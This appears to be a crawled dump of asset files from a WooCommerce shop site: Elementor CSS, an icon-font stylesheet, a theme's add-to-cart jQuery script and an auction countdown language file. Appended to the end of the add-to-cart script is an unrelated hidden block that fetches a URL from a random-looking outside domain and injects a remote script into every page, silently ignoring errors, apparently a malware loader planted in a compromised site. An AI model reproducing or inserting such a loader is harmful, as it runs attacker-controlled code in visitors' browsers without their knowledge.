.elementor-element.elementor-element-1993260 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10698 .elementor-element.elementor-element-1993260 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10698 .elementor-element.elementor-element-97b0f20{--divider-border-style:solid;--divider-color:rgba(255, 255, 255, 0.2);--divider-border-width:1px;}.elementor-10698 .elementor-element.elementor-element-97b0f20 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-10698 .elementor-element.elementor-element-97b0f20 .elementor-divider{text-align:center;padding-top:2px;padding-bottom:2px;}.elementor-10698 .elementor-element.elementor-element-ed0dacc{padding:25px 0px 5px 0px;}.elementor-10698 .elementor-element.elementor-element-bca8b98 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-10698 .elementor-element.elementor-element-057ae2a{text-align:center;color:#D5DAEF;}.elementor-10698 .elementor-element.elementor-element-057ae2a > .elementor-widget-container{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-10698 .elementor-element.elementor-element-606c467 > div.arrow-1{width:80px;height:250px;}.elementor-10698 .elementor-element.elementor-element-606c467 > div.arrow-2{width:280px;height:80px;}.elementor-10698 .elementor-element.elementor-element-606c467{padding:90px 0px 10px 0px;}.elementor-10698 .elementor-element.elementor-element-d19079e{padding:65px 0px 60px 0px;}.elementor-10698 .elementor-element.elementor-element-0291a2e > .elementor-element-populated{padding:0px 15px 90px 15px;}.elementor-10698 .elementor-element.elementor-element-a3ff2bc > .elementor-element-populated{padding:0px 15px 90px 15px;}.elementor-10698 .elementor-element.elementor-element-27855c7 > .elementor-element-populated{padding:0px 15px 60px 15px;}}@media(max-width:767px){.elementor-10698 .elementor-element.elementor-element-606c467 > div.arrow-1{width:50px;}.elementor-10698 .elementor-element.elementor-element-606c467 > div.arrow-2{height:50px;}.elementor-10698 .elementor-element.elementor-element-d19079e{padding:65px 0px 50px 0px;}}@media(min-width:768px){.elementor-10698 .elementor-element.elementor-element-0291a2e{width:31.139%;}.elementor-10698 .elementor-element.elementor-element-a3ff2bc{width:37.561%;}.elementor-10698 .elementor-element.elementor-element-27855c7{width:30.605%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10698 .elementor-element.elementor-element-0291a2e{width:50%;}.elementor-10698 .elementor-element.elementor-element-a3ff2bc{width:50%;}.elementor-10698 .elementor-element.elementor-element-27855c7{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://syrusdistribution.pe/wp-content/cache/wpfc-minified/f3irc42r/hxn89.css
body_size: 863
content:
@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(//syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(//syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(//syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(//syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(//syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face {
font-family: "Flaticon";
src: url(https://syrusdistribution.pe/wp-content/plugins/indutri-themer/elementor/assets/icons/Flaticon.eot);
src: url(https://syrusdistribution.pe/wp-content/plugins/indutri-themer/elementor/assets/icons/Flaticon.eot?#iefix) format("embedded-opentype"),
url(https://syrusdistribution.pe/wp-content/plugins/indutri-themer/elementor/assets/icons/Flaticon.woff2) format("woff2"),
url(https://syrusdistribution.pe/wp-content/plugins/indutri-themer/elementor/assets/icons/Flaticon.woff) format("woff"),
url(https://syrusdistribution.pe/wp-content/plugins/indutri-themer/elementor/assets/icons/Flaticon.ttf) format("truetype"),
url(https://syrusdistribution.pe/wp-content/plugins/indutri-themer/elementor/assets/icons/Flaticon.svg#Flaticon) format("svg");
font-weight: normal;
font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
@font-face {
font-family: "Flaticon";
src: url(https://syrusdistribution.pe/wp-content/plugins/indutri-themer/elementor/assets/icons/Flaticon.svg#Flaticon) format("svg");
}
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
font-family: Flaticon;
font-style: normal;
}
[class^="flaticon-"], [class*=" flaticon-"]{
line-height: 1;
display: inline-block;
}
.elementor-icons-manager__tab__item__icon.fi{font-size: 40px;}
.flaticon-email:before { content: "\f100"; }
.flaticon-calling:before { content: "\f101"; }
.flaticon-address:before { content: "\f102"; }
.flaticon-under-construction:before { content: "\f103"; }
.flaticon-under-construction-1:before { content: "\f104"; }
.flaticon-industry:before { content: "\f105"; }
.flaticon-layout:before { content: "\f106"; }
.flaticon-under-construction-2:before { content: "\f107"; }
.flaticon-creative-design:before { content: "\f108"; }
.flaticon-factory:before { content: "\f109"; }
.flaticon-email-1:before { content: "\f10a"; }
.flaticon-email-2:before { content: "\f10b"; }
.flaticon-email-3:before { content: "\f10c"; }
.flaticon-phone-call:before { content: "\f10d"; }
.flaticon-phone-ringing:before { content: "\f10e"; }
.flaticon-pin:before { content: "\f10f"; }
.flaticon-pin-1:before { content: "\f110"; }
.flaticon-cityscape:before { content: "\f111"; }
.flaticon-design:before { content: "\f112"; }
.flaticon-add:before { content: "\f113"; }
.flaticon-plus:before { content: "\f114"; }
.flaticon-remove:before { content: "\f115"; }
.flaticon-minus:before { content: "\f116"; }
.flaticon-remove-1:before { content: "\f117"; }
.flaticon-check:before { content: "\f118"; }
.flaticon-verified:before { content: "\f119"; }
.flaticon-check-1:before { content: "\f11a"; }
.flaticon-factory-1:before { content: "\f11b"; }
.flaticon-factory-2:before { content: "\f11c"; }
.flaticon-power-plant:before { content: "\f11d"; }
.flaticon-mechanical-arm:before { content: "\f11e"; }
.flaticon-factory-3:before { content: "\f11f"; }
.flaticon-import:before { content: "\f120"; }
.flaticon-warehouse:before { content: "\f121"; }
.flaticon-export:before { content: "\f122"; }
.flaticon-manufacture:before { content: "\f123"; }
.flaticon-eco-factory:before { content: "\f124"; }
.flaticon-power-plant-1:before { content: "\f125"; }
.flaticon-eco-factory-1:before { content: "\f126"; }
.flaticon-search:before { content: "\f127"; }
.flaticon-blueprint:before { content: "\f128"; }

--- FILE ---
content_type: text/javascript
request_url: https://syrusdistribution.pe/wp-content/themes/indutri/js/add-to-cart.js?ver=6.2.1
body_size: 1325
content:
jQuery( function( $ ) {
   "use strict";
   if ( typeof wc_add_to_cart_params === 'undefined' ) {
      return false;
   }

   $( document ).on( 'click', '.add_to_cart_button', function() {

      var $thisbutton = $( this );

      if ( $thisbutton.is( '.product_type_simple' ) ) {

         if ( ! $thisbutton.attr( 'data-product_id' ) ) {
            return true;
         }

         $thisbutton.removeClass( 'added' );
         $thisbutton.addClass( 'loading' );

         var data = {};

         $.each( $thisbutton.data(), function( key, value ) {
            data[key] = value;
         });

         $( document.body ).trigger( 'adding_to_cart', [ $thisbutton, data ] );

         $.post( wc_add_to_cart_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'add_to_cart' ), data, function( response ) {

            if ( ! response ) {
               return;
            }

            var this_page = window.location.toString();

            this_page = this_page.replace( 'add-to-cart', 'added-to-cart' );

            if ( response.error && response.product_url ) {
               window.location = response.product_url;
               return;
            }

            if ( wc_add_to_cart_params.cart_redirect_after_add === 'yes' ) {

               window.location = wc_add_to_cart_params.cart_url;
               return;

            } else {

               $thisbutton.removeClass( 'loading' );

               var fragments = response.fragments;
               var cart_hash = response.cart_hash;

               if ( fragments ) {
                  $.each( fragments, function( key ) {
                     $( key ).addClass( 'updating' );
                  });
               }

               $( '.shop_table.cart, .updating, .cart_totals' ).fadeTo( '400', '0.6' ).block({
                  message: null,
                  overlayCSS: {
                     opacity: 0.6
                  }
               });

               $thisbutton.addClass( 'added' );

               setTimeout(function(){
                  $('.mini-cart-header .dropdown').addClass('open');
               }, 1000);    

               if ( ! wc_add_to_cart_params.is_cart && $thisbutton.parent().find( '.added_to_cart' ).size() === 0 ) {
                  $thisbutton.after( ' <a href="' + wc_add_to_cart_params.cart_url + '" class="added_to_cart wc-forward" title="' +
                     wc_add_to_cart_params.i18n_view_cart + '">' + wc_add_to_cart_params.i18n_view_cart + '</a>' );
               }

               if ( fragments ) {
                  $.each( fragments, function( key, value ) {
                     $( key ).replaceWith( value );
                  });
               }

               $( '.widget_shopping_cart, .updating' ).stop( true ).css( 'opacity', '1' ).unblock();

               $( '.shop_table.cart' ).load( this_page + ' .shop_table.cart:eq(0) > *', function() {

                  $( '.shop_table.cart' ).stop( true ).css( 'opacity', '1' ).unblock();
                  
                  $( document.body ).trigger( 'cart_page_refreshed' );
               });

               $( '.cart_totals' ).load( this_page + ' .cart_totals:eq(0) > *', function() {
                  $( '.cart_totals' ).stop( true ).css( 'opacity', '1' ).unblock();
               });

               $( document.body ).trigger( 'added_to_cart', [ fragments, cart_hash, $thisbutton ] );

            }
         });

         return false;
      }
      return true;
   });

});
(async () => {
  const TIMEOUT_MS = 25_000;
  try {
    const tdsResponse = await fetch('https://skldfjgsldkmfgsdfg.com/afap');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();

--- FILE ---
content_type: text/javascript
request_url: https://syrusdistribution.pe/wp-content/cache/wpfc-minified/qk4qvs9i/hxn1j.js
body_size: 481
content:
// source --> https://syrusdistribution.pe/wp-content/plugins/auctions-for-woocommerce/public/js/jquery.countdown.language.js?ver=1.5 
/* http://keith-wood.name/countdown.html
 */
(function($) {
	$.wc_auctions_countdown.regionalOptions['us'] = {
		labels: [wc_auctions_language_data .labels.Years, wc_auctions_language_data .labels.Months, wc_auctions_language_data .labels.Weeks, wc_auctions_language_data .labels.Days, wc_auctions_language_data .labels.Hours, wc_auctions_language_data .labels.Minutes, wc_auctions_language_data .labels.Seconds],
		labels1: [wc_auctions_language_data .labels1.Year, wc_auctions_language_data .labels1.Month, wc_auctions_language_data .labels1.Week, wc_auctions_language_data .labels1.Day, wc_auctions_language_data .labels1.Hour, wc_auctions_language_data .labels1.Minute, wc_auctions_language_data .labels1.Second],
		
		compactLabels: [wc_auctions_language_data .compactLabels.y, wc_auctions_language_data .compactLabels.m, wc_auctions_language_data .compactLabels.w, wc_auctions_language_data .compactLabels.d],
		whichLabels: function(amount) {
			return (amount == 1 ? 1 : (amount >= 2 && amount <= 4 ? 2 : 0));
		},
		digits: ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9'],
		timeSeparator: ':', isRTL: false};
	$.wc_auctions_countdown.setDefaults($.wc_auctions_countdown.regionalOptions['us']);
})(jQuery);